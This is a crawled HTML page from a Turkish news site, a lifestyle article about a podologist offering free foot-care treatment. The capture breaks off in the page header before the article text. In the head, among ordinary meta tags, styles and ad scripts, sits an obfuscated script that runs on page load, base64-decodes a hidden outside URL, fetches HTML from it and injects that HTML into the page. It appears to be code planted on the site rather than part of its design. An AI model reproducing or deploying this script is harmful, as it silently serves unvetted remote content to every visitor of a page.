

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196
body_size: 16820
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U</title><meta name=keywords content=""><meta name=description content="Podolog Ekici 2023 yılında 10 bin kişiyi ayak sağılığı konusunda bilgilendirecek ve ücretsiz tedavi edecek. Durumu olmayan ve ekonomik zorluklar içerisinde olan kişilere 2023 yılı içerisinde ulaşıp tedavi edecek olan uluslararası ayak sağlığı uzmanı Podolog Nazlı Ekici, rekorlar kitabına girmeyi gözüne kestirdi."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/6cfd97cbbc53653f756f7f77e2820bc4.png"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/saglik-durumu-hakkinda-bilgi-verdi-6195"><link rel="next" href="https://www.sonpostagazetesi.com/haber/aile-baskisi-ogrencinin-sinav-stresini-artiriyor-6197"><meta name=DC.date.issued content="2023-01-30T22:02:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196"><meta property="og:title" content="NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U"><meta property="og:description" content="Podolog Ekici 2023 yılında 10 bin kişiyi ayak sağılığı konusunda bilgilendirecek ve ücretsiz tedavi edecek. Durumu olmayan ve ekonomik zorluklar içerisinde olan kişilere 2023 yılı içerisinde ulaşıp tedavi edecek olan uluslararası ayak sağlığı uzmanı Podolog Nazlı Ekici, rekorlar kitabına girmeyi gözüne kestirdi."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/6cfd97cbbc53653f756f7f77e2820bc4.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/6cfd97cbbc53653f756f7f77e2820bc4.png"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196"><meta name=twitter:title content="NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U"><meta name=twitter:description content="Podolog Ekici 2023 yılında 10 bin kişiyi ayak sağılığı konusunda bilgilendirecek ve ücretsiz tedavi edecek. Durumu olmayan ve ekonomik zorluklar içerisinde olan kişilere 2023 yılı içerisinde ulaşıp tedavi edecek olan uluslararası ayak sağlığı uzmanı Podolog Nazlı Ekici, rekorlar kitabına girmeyi gözüne kestirdi."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/6cfd97cbbc53653f756f7f77e2820bc4.png"><meta itemprop="articleSection" content="YAŞAM"><meta itemprop="dateCreated" content="2023-01-30T22:02:00+03:00"><meta itemprop="dateModified" content="2023-01-30T22:02:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196"><meta itemprop="headline" content="NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/6cfd97cbbc53653f756f7f77e2820bc4.png"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "YAŞAM", "item": "https://www.sonpostagazetesi.com/yasam" },{ "@type": "ListItem", "position": 3, "name": "NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U", "item": "https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"YAŞAM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196"}, "headline":"NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/6cfd97cbbc53653f756f7f77e2820bc4.png", "width":"640","height":"350"}, "datePublished":"2023-01-30T22:02:00+03:00", "dateModified":"2023-01-30T22:02:00+03:00", "description":"Podolog Ekici 2023 yılında 10 bin kişiyi ayak sağılığı konusunda bilgilendirecek ve ücretsiz tedavi edecek. Durumu olmayan ve ekonomik zorluklar içerisinde olan kişilere 2023 yılı içerisinde ulaşıp tedavi edecek olan uluslararası ayak sağlığı uzmanı Podolog Nazlı Ekici, rekorlar kitabına girmeyi gözüne kestirdi.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_789575996{ width: 55px; } .page_speed_63728964{ position: absolute;top: 19px;right: 0 } .page_speed_1191228384{ height: 0px } .page_speed_90898130{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_789575996"><div title="Gece Modu" class="toggle"></div><i class="page_speed_63728964 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6196" title="NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6196 lg" itemprop="name">NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-01-30T22:02:00+03:00">30 Ocak, 2023, Pazartesi 22:02</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" 